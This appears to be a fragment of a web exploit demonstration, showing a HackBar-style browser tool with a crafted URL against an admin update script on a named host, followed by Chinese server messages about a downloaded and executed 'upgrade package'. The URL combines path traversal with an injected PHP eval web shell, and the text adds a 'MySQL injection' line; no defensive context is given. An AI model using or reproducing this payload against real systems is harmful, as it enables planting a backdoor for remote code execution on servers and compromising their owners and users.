 Load URL
http://guaika.txmeili.com:8888/kss_admin/admin_update.php?pakname=../test/kss_admin/admin_logs.php?action=<?php%2520eval($_POST[2]);?>'
Split URL
Execute
Enable Post data
Enable Referrer
如若远程自动下载升级包失败，请登陆登陆 http://user.hphu.com 手动升级：
没有帐号或忘记帐号密码，在user.hphu.com首页可自助找回
升级包大小：99 Byte
已下载大小：99 Byte
升级包下载完成，正在执行升级包升级服务端！
MySQL injection:gp,action,'.php?phpver=5.2.17